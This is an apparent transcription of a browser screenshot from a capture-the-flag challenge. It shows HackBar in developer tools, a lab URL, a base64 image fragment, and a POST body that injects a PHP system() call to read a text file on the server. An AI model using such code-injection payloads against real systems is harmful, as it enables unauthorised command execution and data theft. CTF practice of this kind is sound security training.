 不安全 node4.anna.nssctf.cn:28156/index.php
0/21/0
/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAYJCgsKEQ0XFRcOHRsPEyAVExISEyccHhcgLikxMC4pLSwzOko+MzZGNywtQFdBRkxOUlNSMj5aYVpQYEpRUk//2wBDAQ4OHRMREyYVFSZPNS01T09PT09P
元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://node4.anna.nssctf.cn:28156/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system("cat bbbbbbbbb.txt");